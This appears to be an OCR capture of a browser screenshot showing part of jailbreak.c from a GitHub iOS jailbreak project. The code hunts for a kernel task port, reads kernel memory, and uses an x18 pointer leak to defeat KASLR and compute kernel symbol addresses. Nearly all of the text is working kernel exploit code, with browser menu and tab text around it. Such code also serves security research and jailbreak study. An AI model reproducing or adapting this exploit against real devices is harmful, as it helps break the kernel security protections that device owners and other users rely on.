 Chrome File Edit View History Bookmarks People Window Help Sun 5:07 PM
[News] A potential iOS 11.2-11 MTerminal Jailed (@MTJailed) MTerminal Jailed on Twitter: " PurpleSmoke/jailbreak.c at ma GitHub - bazad/x18-leak: iOS
GitHub, Inc. [US] https://github.com/MTJailed/PurpleSmoke/blob/master/jailbreak.c
268 if(oldport)
269 mach_port_deallocate(mach_task_self(), oldport);
270 }
271 portlist[i] = vcport;
272 numFoundPorts++;
273 }
274 if(portlist[i] != 0)
275 {
276 tfp0 = (mach_port_t)portlist[i];
277 uint64_t readval = kread_uint64(kernel_text_base);
278 if(readval != 0){ printf("READ: %#llx\n", readval);}
279 }
280
281 //If we dealloc more than 76 ports our program crashes?
282 /*if(numFoundPorts > 76)
283 {
284 break;
285 }*/
286 }
287 }
288
289 printf("Done finding ports.\n");
290 }
291
292 int jailbreak()
293 {
294 struct utsname kvers = {0};
295 uname(&kvers);
296
297 //Print out the full kernel version
298 printf("%s\n\n",kvers.version);
299
300 //Leak the kernelpointer from X18 using bazad's exploit
301 uint64_t ptr_leak = x18_leak();
302 kernel_text_base = ptr_leak - (0xfffffff01a29925c - 0xfffffff01a204000);
303 kaslr_shift = kernel_text_base - off_kernel_base;
304 osdata_get_metaclass = off_osdata_metaclass + kaslr_shift;
305 kernel_return = osdata_get_metaclass + 8 + kaslr_shift;
306 osserializer_serialize = off_osserializer_serialize + kaslr_shift;
307 kernel_uuid_copy = off_kuuid_copy + kaslr_shift;
308 allproc = off_allproc + kaslr_shift;
309 realhost = off_realhost + kaslr_shift;
310 proc_task = off_proc_task + kaslr_shift;
311 printf("EL0 leak: %#llx\n", ptr_leak);
312 printf("kaslr_shift: %#llx\n", kaslr_shift);
313 printf("kernel base: %#llx\n", kernel_text_base);
2 App Pr Ps 64 HEX